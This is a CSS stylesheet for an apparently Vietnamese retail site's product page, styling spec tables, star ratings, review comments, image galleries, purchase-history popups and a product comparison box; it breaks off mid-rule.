.parameter__link.collapse {
    display: none;
    cursor: pointer;
    margin-bottom: 15px
}

@media screen and (max-width:640px) {
    .parameter__link.collapse {
        padding: 0 10px
    }
}

.parameter-all .ctRight .comma:after {
    content: ", ";
    color: #000
}

.parameter {
    padding: 15px 0
}

.parameter__title {
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 25px
}

.parameter__list li {
    align-items: flex-start;
    display: flex;
    padding: 10px
}

.parameter__list li:nth-child(odd) {
    background-color: #f5f5f5
}

.parameter__list li:nth-child(even) {
    background-color: #fff
}

.parameter__list .lileft {
    width: 140px
}

.parameter__list .liright {
    padding-left: 50px;
    padding-right: 15px;
    width: calc(100% - 140px)
}

.parameter__link {
    color: #2f80ed;
    display: inline-block
}

.parameter__link__list-files__item {
    display: block;
    margin: 10px 0
}

.parameter__link i {
    margin: -5px 5px 0 0
}

.slider-parameter .img {
    line-height: 0;
    max-width: 700px;
    margin: 0 auto
}

.parameter-all {
    background-color: #fff
}

.parameter-ttl {
    background-color: #f1f1f1;
    font-size: 16px;
    font-weight: bold;
    padding: 10px
}

.parameter-all .ulist li {
    border-bottom: 1px solid #f1f1f1;
    display: flex;
    padding: 10px
}

.parameter-all .ulist li:last-child {
    border-bottom: none
}

.parameter-all .ctLeft {
    font-weight: bold;
    line-height: 21px;
    width: 30%
}

.parameter-all .ctLeft a {
    color: #4a90e2
}

.parameter-all .ctRight {
    line-height: 21px;
    padding-left: 10px;
    width: 70%
}

.parameter-all .ctRight a {
    color: #4a90e2
}

.parameter-all .ctRight .circle {
    position: relative;
    padding-left: 8px
}

.parameter-all .ctRight .circle::before {
    border-radius: 50%;
    background-color: #b7b7b7;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    top: 8px;
    width: 4px
}

.parameter-item {
    padding: 0 30px
}

.parameter-all .parameter-item:last-child {
    padding-bottom: 70px
}

.box-border {
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 15px 15px 20px;
}

.frames-detail {
    border: 1px solid #e0e0e0;
    display: flex;
    margin-bottom: 40px;
    padding: 25px
}

.rating__title {
    font-weight: bold;
    font-size: 18px;
    line-height: 20px
}

.rating-star {
    align-items: flex-start;
    display: flex;
    margin: 25px 0 20px
}

.rating-star .point {
    color: #fe8c23;
    font-weight: bold;
    font-size: 22px;
    line-height: 27px;
    margin-top: 2px
}

.rating-img {
    padding: 0 0 20px
}

.rating-left {
    border-right: 1px solid #f1f1f1;
    position: relative;
    padding: 0 20px 10px 10px;
    text-align: center;
    width: 38.2%
}

.rating-top {
    align-items: center;
    display: flex;
    margin-bottom: 15px;
    margin-top: -10px
}

.rating-total {
    color: #333;
    font-size: 14px;
    line-height: 17px;
    margin-top: 4px
}

.list-star {
    margin: 0 8px
}

.rating-list li {
    align-items: center;
    display: flex;
    margin-bottom: 7px
}

.rating-list li:last-child {
    margin-bottom: 0
}

.rating-list .number-star {
    font-size: 12px;
    line-height: 14px;
    text-align: left;
    width: 25px
}

.rating-list .number-star i {
    margin-top: -4px
}

.rating-list .number-percent {
    color: #2f80ed;
    font-size: 12px;
    font-weight: bold;
    line-height: 15px;
    padding-left: 10px;
    text-align: left;
    width: 35px;
    cursor: pointer
}

.rating-list .number-percent.dsp {
    color: #666
}

.rating-list .timeline-star {
    background-color: #eee;
    height: 4px;
    position: relative;
    width: calc(100% - 60px)
}

.rating-list .timing {
    background-color: #fe8c23;
    left: 0;
    height: 4px;
    position: absolute;
    top: 0
}

.rating-list .timing67 {
    width: 67%
}

.rating-list .timing23 {
    width: 23%
}

.rating-list .timing7 {
    width: 7%
}

.rating-list .timing1 {
    width: 1%
}

.rating-list .timing2 {
    width: 2%
}

.rating-img-list {
    display: flex;
    position: relative
}

.rating-img-list li {
    cursor: pointer;
    line-height: 0;
    margin-right: 5px
}

.rating-img-list li:first-child {
    margin-left: 0
}

.rating-img-list li:last-child {
    position: relative
}

.rating-img-list img {
    width: 109px;
    height: 109px;
    border-radius: 5px;
    object-fit: cover
}

.rating-img-ttl {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px;
    margin-bottom: 20px
}

.rating-img-rd {
    align-items: center;
    background-color: rgba(0 0 0/.76);
    color: #fff;
    display: flex;
    font-size: 13px;
    justify-content: center;
    height: 100%;
    line-height: 16px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    border-radius: 5px;
    padding: 0 5px
}

.rating-circle {
    padding: 0 18px;
    width: 61.8%
}

.rating-circle-ttl {
    line-height: 17px;
    margin-bottom: 15px
}

.rating-circle-ttl em {
    font-style: normal;
    font-weight: bold
}

.rating-circle-card {
    border-radius: 4px;
    display: flex;
    justify-content: center;
    overflow: hidden;
    position: relative;
    text-align: center;
    transition: .3s
}

.rating-circle-card .item-cart {
    position: relative;
    width: 20%
}

.rating-circle-card svg {
    height: 50px;
    position: relative;
    transform: rotate(-87deg);
    width: 50px;
    z-index: 1
}

.rating-circle-card circle {
    fill: none;
    height: 100%;
    transform: translate(5px, 5px);
    stroke: #eee;
    stroke-width: 5;
    z-index: 1;
    width: 100%
}

.rating-circle-card svg circle:nth-child(2) {
    animation: progress 2s ease-out forwards;
    -webkit-animation: progress 2s ease-out forwards;
    stroke-dasharray: 125;
    stroke-dashoffset: 125
}

.rating-circle-card .number {
    border-radius: 50%;
    font-size: 12px;
    line-height: 14px;
    left: 1px;
    position: absolute;
    top: 18px;
    width: 100%
}

.rating-circle-card .txt {
    font-size: 12px;
    line-height: 14px
}

.rating-search {
    margin-top: 15px;
    position: relative;
    width: 260px
}

.rating-search i {
    position: absolute;
    top: 7px;
    left: 10px
}

.rating-search input {
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #666;
    height: 32px;
    padding: 8px 10px 8px 35px;
    width: 100%
}

.rating-viewall {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
    display: block;
    margin: 0;
    width: 30%
}

.rating-viewall .rating-left {
    align-items: center;
    border: none;
    display: flex;
    justify-content: center;
    margin: 0 auto;
    width: 60%
}

.rating-viewall .rating-left .point {
    margin-right: 15px
}

.rating-viewall .rating-left::before {
    display: none
}

.rating-viewall .rating-right {
    margin: 0 auto;
    padding: 0;
    width: 55%
}

.rating-viewall .rating-circle {
    width: 39.5%
}

.rating-circle-viewall {
    padding-left: 30px
}

.rating-circle-viewall .item-cart {
    margin: 0 6px;
    padding: 0;
    width: 80px
}

.rating-circle-viewall .rating-circle-card {
    justify-content: flex-start
}

.frames-detail .comment-btn__item {
    margin: 15px auto 0;
    padding: 8px 5px
}

.rating-img-viewall .rating-img-list li {
    max-width: 125px;
    margin-right: 10px
}

.comment__item .click-use.act .info-buying {
    display: block
}

.comment__item .click-use:hover .info-buying {
    display: block
}

.info-buying {
    background-color: #ebebeb;
    bottom: 27px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border-radius: 4px;
    color: #333;
    display: none;
    padding: 20px 15px 15px;
    position: absolute;
    right: -5px;
    width: 290px
}

.info-buying::before {
    border-style: solid;
    bottom: -17px;
    border-color: #ebebeb transparent transparent transparent;
    border-width: 9px;
    content: '';
    position: absolute;
    right: 6px
}

.info-buying-txt {
    display: flex;
    justify-content: center
}

.info-buying .txtitem {
    text-align: center
}

.info-buying .txtitem:first-child {
    margin-right: 80px
}

.txtitem .txt01, .txtitem .txtdate {
    font-size: 12px;
    line-height: 16px
}

.txtitem .txt01 {
    color: #666
}

.txtitem .txtdate {
    font-weight: bold
}

.info-buying .timeline-txt {
    font-size: 12px;
    line-height: 16px;
    margin-top: 10px;
    text-align: center
}

.info-buying .timeline-txt span {
    font-weight: bold
}

.length-using {
    background-color: #c4c4c4;
    height: 1px;
    margin: 10px auto 0;
    position: relative;
    width: 190px
}

.length-percent {
    background-color: #999;
    height: 3px;
    position: relative;
    top: -1px
}

.length-using::before {
    border-top: 1px solid #c4c4c4;
    border-right: 1px solid #c4c4c4;
    content: '';
    height: 6px;
    position: absolute;
    transform: rotate(45deg);
    top: -3px;
    right: 0;
    width: 6px
}

.length-percent::before, .length-percent::after {
    background-color: #53b859;
    border-radius: 50%;
    content: '';
    height: 8px;
    position: absolute;
    top: -3px;
    width: 8px
}

.length-percent::before {
    left: 0
}

.length-percent::after {
    right: 0
}

.info-buying-list {
    margin-top: 15px
}

.info-buying-list li {
    color: #666;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 5px
}

.info-buying-list li span {
    background-color: #666;
    border-radius: 50%;
    display: inline-block;
    height: 4px;
    margin: 6px 6px 0 0;
    vertical-align: top;
    width: 4px
}

.info-buying-close {
    background-color: #333;
    border: 2px solid #fff;
    border-radius: 50%;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    height: 25px;
    position: absolute;
    top: -10px;
    right: -10px;
    width: 25px
}

.info-buying-close::before, .info-buying-close:after {
    background-color: #fff;
    content: '';
    height: 13px;
    left: 9px;
    position: absolute;
    top: 4px;
    width: 2px
}

.info-buying-close::before {
    transform: rotate(45deg)
}

.info-buying-close::after {
    transform: rotate(-45deg)
}

.comment__item {
    border-bottom: 1px solid #f1f1f1;
    padding: 15px 0
}

.comment__item .txtname, .comment__item .tickbuy {
    display: inline-block;
    vertical-align: middle
}

.comment__item .txtname {
    font-weight: bold;
    margin-right: 8px;
    text-transform: capitalize
}

.comment__item .tickbuy {
    color: #2ba832;
    font-size: 12px;
    line-height: 14px
}

.comment__item .item-rate {
    margin-top: 5px
}

.childC__item {
    border-top: none;
    border-left: 4px solid #efefef;
    margin-left: 10px;
    padding-left: 10px;
    box-sizing: border-box
}

.comment .txtname, .comment .tickbuy {
    display: inline-block;
    vertical-align: middle
}

.comment .txtname {
    font-weight: bold;
    margin-right: 8px;
    text-transform: capitalize
}

.comment .tickbuy {
    color: #2ba832;
    font-size: 12px;
    line-height: 14px
}

.comment .item-rate {
    margin-top: 5px
}

.comment-star, .intro-future {
    display: inline-block;
    vertical-align: middle
}

.intro-future {
    font-size: 13px;
    margin-left: 15px;
    padding-top: 5px
}

.intro-future i {
    margin: -1px 2px 0 0
}

.comment-content {
    margin-top: 10px
}

.comment-content .cmt-txt {
    font-size: 14px;
    line-height: 20px
}

.comment-content .cmt-img {
    cursor: pointer;
    display: inline-block;
    margin-right: 8px;
    margin-top: 10px;
    vertical-align: top
}

.comment-content .cmt-img img {
    width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.comment-content.noimg .cmt-txt {
    padding-right: 0;
    width: 100%;
    white-space: pre-line
}

.comment-content .hideRtCt {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 7;
    overflow: hidden;
    text-overflow: ellipsis
}

.comment__item .qtv {
    background: #f1c40f;
    color: #333;
    font-size: 11px;
    padding: 3px;
    margin-left: 10px
}

.comment .item-click {
    margin-top: 10px
}

.comment .click-like, .comment .click-cmt {
    color: #2f80ed;
    font-size: 13px;
    margin-right: 5px
}

.comment .click-use {
    border-left: 1px solid #e0e0e0;
    color: #999;
    font-size: 12px;
    padding-left: 5px;
    position: relative
}

.comment .support {
    background-color: #e8f1fb;
    font-size: 12px;
    line-height: 25px;
    margin-top: 5px;
    padding: 4px 5px;
    position: relative
}

.comment .support::before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #e8f1fb;
    content: '';
    left: 5px;
    position: absolute;
    top: -6px;
    z-index: -1
}

.comment__item .support {
    background-color: #e8f1fb;
    display: inline-block;
    font-size: 12px;
    line-height: 17px;
    margin-top: 5px;
    padding: 8px 10px;
    position: relative
}

.comment__item .support::before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #e8f1fb;
    content: '';
    left: 5px;
    position: absolute;
    top: -6px;
    z-index: -1
}

.comment-btn {
    display: flex;
    padding: 15px 10px
}

.comment-btn__item {
    border: 1px solid #2f80ed;
    border-radius: 4px;
    color: #2f80ed;
    display: block;
    line-height: 17px;
    margin-left: 3%;
    padding: 11px 5px;
    text-align: center;
    width: 48.5%
}

.comment-btn__item:first-child {
    margin-left: 0
}

.comment-btn__item.blue {
    background-color: #2f80ed;
    color: #fff
}

.selStr {
    margin: 10px 0 5px;
    cursor: pointer
}

.selStr span {
    margin-right: 10px;
    vertical-align: middle
}

.lbMsgRt {
    color: #f00;
    display: block;
    margin: 10px 0
}

.ratingLst .reply {
    margin-top: 12px;
    width: 100%
}

.ratingLst .reply input {
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    font-size: 14px;
    color: #999;
    padding: 5px;
    width: 75%
}

.ratingLst .reply .rrSend {
    padding: 6px 10px;
    border: 1px solid #288ad6;
    background: #fff;
    font-size: 13px;
    color: #288ad6;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.ratingLst .ifrl {
    margin: 10px 0 0;
    color: #ccc;
    width: 100%
}

.ratingLst .ifrl span {
    color: #333
}

.ratingLst .ifrl a {
    color: #288ad6
}

.read-assess {
    background-color: #fff;
    border-radius: 8px;
    left: 50%;
    position: fixed;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 760px;
    z-index: 13
}

.read-assess.showR {
    display: block
}

.read-assess__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 25px 20px 15px 45px
}

.read-assess-main {
    padding: 0 45px
}

.read-assess__title {
    font-weight: bold;
    line-height: 20px
}

.read-assess-close {
    position: absolute;
    top: 16px;
    right: 20px
}

.read-assess .txt01 {
    width: 270px
}

.read-assess .ul-star {
    display: flex;
    justify-content: center;
    margin-left: 50px;
    width: 270px
}

.read-assess .ul-star li {
    cursor: pointer;
    margin: 0 6px;
    text-align: center;
    width: 45px
}

.read-assess .ul-star p {
    font-size: 12px;
    line-height: 14px;
    margin-top: 8px
}

.read-assess .ul-star p.active-slt {
    color: #fe8c23;
    font-weight: bold
}

.read-assess .textarea {
    border: 1px solid #bdbdbd;
    border-radius: 4px
}

.read-assess .textarea-bottom {
    border-top: 1px solid #bdbdbd;
    font-size: 0;
    padding: 11px 10px
}

.read-assess-form {
    margin-top: 10px
}

.read-assess-form textarea {
    background-color: #fff;
    border-radius: 4px 4px 0 0;
    border: none;
    color: #666;
    height: 67px;
    padding: 10px;
    width: 100%
}

.read-assess .send-img, .read-assess .mintext {
    display: inline-block;
    vertical-align: middle
}

.read-assess .send-img {
    color: #2f80ed;
    font-size: 14px;
    line-height: 20px;
    width: 65%
}

.read-assess .send-img i {
    margin: -3px 4px 0 0
}

.read-assess .resRtImg {
    background-color: #efefef;
    padding: 10px;
    margin: 5px -10px -7px
}

.read-assess .resRtImg li {
    display: inline-block;
    margin-right: 10px
}

.read-assess .resRtImg li img {
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 5px;
    object-fit: cover
}

.read-assess .resRtImg li span {
    width: 100%;
    text-align: center;
    font-size: 12px;
    background-color: #fff;
    display: block;
    color: #288ad6
}

.read-assess .mintext {
    color: #666;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    text-align: right;
    width: 35%
}

.read-assess .txt-agree {
    cursor: pointer;
    line-height: 20px;
    margin: 15px 0;
    position: relative;
    padding-left: 22px
}

.read-assess .txt-agree.selected span::before, .read-assess .txt-agree.selected span::after {
    background-color: #2f80ed;
    border-radius: 30px;
    bottom: 1px;
    content: '';
    position: absolute;
    width: 2px
}

.read-assess .txt-agree.selected span::before {
    height: 7px;
    left: 3px;
    transform: rotate(-35deg)
}

.read-assess .txt-agree.selected span::after {
    height: 12px;
    left: 8px;
    transform: rotate(38deg)
}

.read-assess .txt-agree span {
    border: 1px solid #666;
    border-radius: 3px;
    display: inline-block;
    left: 0;
    height: 16px;
    position: absolute;
    top: 2px;
    width: 16px
}

.ul-orslt {
    margin: 10px 0
}

.ul-orslt li {
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 0
}

.ul-orslt li:last-child {
    border: none
}

.ul-orslt .li-left {
    color: #000;
    font-weight: 500;
    float: left;
    line-height: 20px;
    padding-right: 15px;
    width: calc(100% - 142px)
}

.ul-orslt .li-right {
    font-size: 0;
    float: right
}

.list-input {
    font-size: 0;
    margin-bottom: 20px
}

.input-assess {
    border: 1px solid #bdbdbd;
    border-radius: 4px;
    color: #666;
    height: 40px;
    line-height: 20px;
    margin-right: 12px;
    padding: 10px;
    width: 215px
}

.input-assess:last-child {
    margin-right: 0
}

.btn-assess {
    border: 1px solid #bdbdbd;
    border-radius: 16px;
    color: #333;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    padding: 8px 5px;
    text-align: center;
    width: 68px
}

.btn-assess:last-child {
    margin-left: 6px
}

.btn-assess.checkact {
    background-color: #e8f1fb;
    border: 1px solid #2f80ed;
    color: #2f80ed
}

.submit-assess {
    background-color: #2f80ed;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    padding: 11px 10px;
    width: 215px;
    text-align: center
}

.assess-txtbt {
    font-size: 12px;
    padding: 15px 0;
    text-align: center
}

.assess-txtbt a {
    color: #2f80ed;
    font-size: 13px
}

.select-star {
    display: flex;
    margin: 20px 0 15px
}

.owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.owl-nav button span {
    display: block;
    text-indent: -9999px
}

.owl-nav button span::before {
    content: "";
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.owl-nav button.owl-prev span::before {
    left: 10px;
    transform: rotate(-135deg)
}

.owl-nav button.owl-next span::before {
    transform: rotate(45deg);
    right: 8px
}

.owl-nav .owl-prev.disabled, .owl-nav .owl-next.disabled {
    display: none
}

.gallery {
    background-color: #fff;
    display: none;
    height: 650px;
    left: 50%;
    max-width: 760px;
    margin: 0 auto;
    overflow-y: scroll;
    position: relative;
    top: 50%;
    transition: .3s;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 13
}

.gallery.showGlr {
    display: block;
    position: fixed
}

.gallery__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 45px;
    position: relative
}

.gallery__title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.gallery-close {
    position: absolute;
    top: 12px;
    right: 20px
}

.gallery__tab {
    border-radius: 2px;
    display: flex;
    margin: 15px 45px 25px
}

.gallery__tab a {
    background-color: #fff;
    border-left: 1px solid #2f80ed;
    border-top: 1px solid #2f80ed;
    border-bottom: 1px solid #2f80ed;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    padding: 9px 0;
    text-align: center;
    width: 60px
}

.gallery__tab a:first-child {
    border-radius: 2px 0 0 2px
}

.gallery__tab a:last-child {
    border-right: 1px solid #2f80ed;
    border-radius: 0 2px 2px 0
}

.gallery__tab a.act {
    background-color: #2f80ed;
    color: #fff
}

.gallery__content {
    display: flex;
    flex-wrap: wrap;
    padding: 0 40px
}

.gallery__content li {
    height: auto;
    margin-bottom: 20px;
    opacity: 1;
    padding: 0 5px;
    transition: all .2s;
    width: 20%
}

.gallery__content li img {
    max-width: 100%;
    min-width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.gallery__content li.hide {
    opacity: 0;
    padding: 0;
    transition: all .1s;
    width: 0%
}

.gallery__content li .gallery-rating {
    height: unset !important
}

.gallery-rating {
    text-align: center
}

.content-wrap {
    padding: 0 20px;
    width: 840px
}

.comment-close {
    position: absolute;
    top: 15px;
    right: 25px
}

.show-comment {
    background-color: #fff;
    border-radius: 8px;
    display: none;
    left: 50%;
    position: fixed;
    padding-bottom: 50px;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 1000px;
    z-index: 13
}

.show-comment-title {
    color: #2f80ed;
    cursor: pointer
}

.show-comment-title i {
    margin-right: 8px
}

.show-comment-top {
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 20px;
    padding: 20px
}

.show-comment.blockshow {
    display: block
}

.show-comment .comment__item {
    border: none
}

.show-comment .comment-label span {
    background-color: #f1f1f1
}

.show-comment .click-like, .show-comment .click-cmt {
    color: #2f80ed
}

.show-comment-main {
    align-items: center;
    display: flex
}

.show-comment .cmt-img {
    margin: 0 auto;
    text-align: center;
    width: 80%
}

.show-comment .cmt-img img {
    height: 500px;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
    object-fit: contain
}

.show-comment .owl-carousel .owl-buttons div {
    background: rgba(0, 0, 0, .4) !important;
    box-shadow: none
}

.show-comment .owl-carousel .owl-buttons div::before {
    border-color: #fff
}

.cmt-item-left {
    width: 56%
}

.cmt-item-right {
    padding: 0 50px 0 35px;
    width: 44%
}

.comment-label {
    font-size: 0;
    margin-top: 10px
}

.comment-label span {
    background-color: #f1f1f1;
    border-radius: 30px;
    display: inline-block;
    font-size: 12px;
    line-height: 16px;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 2px 8px
}

.sRtXt {
    color: #2f80ed;
    margin: 5px 0 10px;
    display: block;
    font-size: 14px;
    cursor: pointer
}

.rRepPopup {
    background-color: #fff;
    height: 320px;
    left: 0;
    max-width: 640px;
    position: fixed;
    top: 0;
    transition: .3s;
    right: 0;
    width: 100%;
    z-index: 13;
    bottom: 0;
    margin: auto
}

.rRepPopup.blockshow {
    right: 0
}

.rRepPopup__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 15px 85px 15px 10px
}

.rRepPopup__title {
    font-weight: bold;
    line-height: 20px
}

.rRepPopup-close {
    top: 10px;
    right: 10px
}

.rRepPopup .rCfmInfo {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px
}

.rRepPopup .rCfmInfo .cgd {
    margin: 10px 0
}

.rRepPopup .rCfmInfo .cgd .c_female {
    margin-left: 10px
}

.rRepPopup .rCfmInfo span {
    cursor: pointer
}

.rRepPopup .rCfmInfo input {
    display: block;
    padding: 8px;
    width: 100%;
    margin: 0 auto 10px;
    height: 40px;
    border: 1px solid #dadada;
    background: #fff;
    border-radius: 4px;
    font-size: 14px;
    box-sizing: border-box
}

.rRepPopup .rCfmInfo button {
    display: block;
    width: 100%;
    margin: 0 auto 10px;
    padding: 8px;
    height: 40px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border: 1px solid #4a90e2;
    border-radius: 4px;
    background-color: #4a90e2
}

.rRepPopup .rCfmInfo a {
    color: #4a90e2;
    margin: 5px 0 12px;
    display: inline-block
}

.rRepPopup .rCfmInfo .lbMsgPopCmt {
    display: block;
    color: #d0021b;
    margin: 5px 0
}

.close-history {
    position: absolute;
    top: 10px;
    right: 15px
}

.close-history-href {
    border: 1px solid #4a90e2;
    border-radius: 4px;
    color: #4a90e2;
    display: block;
    line-height: 16px;
    max-width: 105px;
    margin: 0 auto;
    padding: 12px 5px;
    text-align: center
}

.box-history {
    cursor: pointer;
    margin-left: 15px;
    position: relative;
    display: inline-block
}

.box-history .txt-dots {
    background-color: #fff;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .2);
    border-radius: 4px;
    display: none;
    font-size: 12px;
    left: -3px;
    line-height: 17px;
    padding: 8px 12px;
    position: absolute;
    top: 20px;
    width: 140px;
    z-index: 1
}

.show-history {
    background-color: #fff;
    border-radius: 5px;
    display: none;
    left: 50%;
    position: fixed;
    padding-bottom: 40px;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 660px;
    z-index: 13
}

.show-history-wrap {
    padding: 20px
}

.show-history-title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.show-history .hsr-name {
    display: inline-block;
    font-weight: bold;
    margin-right: 5px;
    vertical-align: middle
}

.show-history .hsr-time, .show-history span, .show-history .hsr-date {
    color: #999;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    vertical-align: middle
}

.show-history .hsr-txtp {
    line-height: 20px;
    margin-top: 10px
}

.show-history .litop {
    margin-bottom: 5px
}

.show-history-main {
    height: 370px;
    margin-top: 10px;
    overflow: auto
}

.show-history-main li {
    border-bottom: 1px solid #ddd;
    padding: 15px 0 20px
}

.show-history-main li:last-child {
    border-bottom: none
}

.c-btnclose {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    line-height: 21px;
    padding: 4px 7px;
    position: absolute;
    text-align: right;
    width: 66px;
    cursor: pointer
}

.c-btnclose::before, .c-btnclose::after {
    background-color: #333;
    content: '';
    left: 14px;
    height: 10px;
    position: absolute;
    top: 9px;
    width: 1px
}

.c-btnclose::before {
    transform: rotate(45deg)
}

.c-btnclose::after {
    transform: rotate(-45deg)
}

.gallery {
    background-color: #fff;
    display: none;
    height: 637px;
    left: 50%;
    max-width: 760px;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    top: 50%;
    transition: .3s;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 13
}

.gallery.showGlr {
    display: block
}

.gallery__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 45px;
    position: relative
}

.gallery__title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.gallery-close {
    position: absolute;
    top: 12px;
    right: 20px
}

.gallery__tab {
    border-radius: 2px;
    display: flex;
    margin: 15px 45px 25px
}

.gallery__tab a {
    background-color: #fff;
    border-left: 1px solid #2f80ed;
    border-top: 1px solid #2f80ed;
    border-bottom: 1px solid #2f80ed;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    padding: 9px 0;
    text-align: center;
    width: 60px
}

.gallery__tab a:first-child {
    border-radius: 2px 0 0 2px
}

.gallery__tab a:last-child {
    border-right: 1px solid #2f80ed;
    border-radius: 0 2px 2px 0
}

.gallery__tab a.act {
    background-color: #2f80ed;
    color: #fff
}

.gallery__content {
    display: flex;
    flex-wrap: wrap;
    padding: 0 40px
}

.gallery__content li {
    height: auto;
    margin-bottom: 20px;
    opacity: 1;
    padding: 0 5px;
    transition: all .2s;
    width: 20%
}

.gallery__content li img {
    max-width: 100%;
    min-width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.gallery__content li.hide {
    opacity: 0;
    padding: 0;
    transition: all .1s;
    width: 0%
}

.gallery-rating {
    text-align: center
}

.icondetail-radcheck {
    background-position: -150px -95px;
    width: 18px;
    height: 18px
}

.icondetail-rad {
    background-position: -120px -95px;
    width: 18px;
    height: 18px
}

.icondetail-window {
    background-position: -260px -115px;
    height: 15px;
    width: 15px
}

.icondetail-likewhite {
    background-position: -155px -135px;
    height: 16px;
    width: 16px
}

.icondetail-logoyl {
    background-position: -205px -55px;
    height: 15px;
    width: 15px
}

#comment {
    margin-top: 20px !important;
    width: 100%
}

.rating {
    overflow: hidden;
    border-bottom: 1px solid #f1f1f1
}

.rating-star.left {
    float: left;
    width: 38.2%
}

.rating-star.left .rating-left {
    width: auto
}

.rating-img.right {
    float: right;
    padding: 0 0 0 18px;
    width: 61.8%;
    margin: 25px 0 20px;
    border: none
}

.rating-img.right .rating-img-list {
    display: block
}

.rating-img.right .rating-img-list li {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 7px
}

.rating-img.right .rating-img-list img {
    width: 72px;
    height: 72px
}

.stickcompare {
    display: none;
    width: 100%;
    max-width: 400px;
    margin: auto;
    position: fixed;
    left: 0;
    right: 0;
    border-radius: 10px;
    top: 10%;
    z-index: 100;
    background: #fff;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, .12)
}

.bg-black .stickcompare {
    z-index: 1
}

.stickcompare .cp-top {
    padding: 16px 10px 9px;
    text-align: center;
    position: relative
}

.cp-top a.clearall {
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 5px 5px 5px 25px;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    color: #000
}

.cp-top a.clearall i {
    position: absolute;
    left: 7px;
    top: 8px
}

.cp-top h3 {
    font-weight: bold;
    color: #000
}

ul.listcompare {
    display: grid;
    grid-auto-rows: minmax(min-content, max-content);
    grid-template-columns: repeat(1, minmax(0, 1fr));
    overflow: hidden;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.listcompare li {
    overflow: visible;
    position: relative;
    padding-top: 7px;
    width: 80%;
    display: block;
    margin: 0 auto
}

.listcompare li img {
    width: 70px;
    height: auto;
    max-height: 80px;
    margin: 5px;
    object-fit: contain
}

.listcompare h3 {
    overflow: hidden;
    line-height: 1.6em;
    color: #333;
    font-weight: normal;
    font-size: 13px;
    height: 33px;
    margin: 5px 0 5px 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    line-height: 1.3em;
    text-align: center
}

.listcompare a {
    display: flex;
    overflow: hidden;
    padding: 10px 0 5px;
    align-content: center
}

.listcompare li.formsg {
    margin: 10px 40px;
    border: dashed 2px #bdbdbd;
    border-radius: 10px;
    padding: 5px 0
}

.listcompare span {
    position: absolute;
    top: 20px;
    right: -20px;
    width: 14px;
    height: 20px;
    cursor: pointer
}

.listcompare .cp-plus {
    display: block;
    width: 55px;
    height: auto;
    padding: 10px;
    text-align: center;
    font-size: 30px;
    color: #666;
    background: #fff;
    border-radius: 5px;
    cursor: default;
    margin: 0 auto
}

.listcompare .cp-plus>i {
    display: block;
    margin: 0 auto;
    background: url(https://cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/ic-image.png) no-repeat;
    background-size: 100% auto;
    width: 100%;
    height: 26px
}

.overlay.v2 {
    background: rgba(0, 0, 0, .75)
}

.listcompare li.formsg>label {
    display: block;
    padding: 5px;
    text-align: center;
    color: #666
}

.closecompare {
    overflow: hidden;
    position: relative
}

.closecompare a {
    display: block;
    text-align: center;
    margin: 10px auto;
    width: 50%;
    padding: 12px 0;
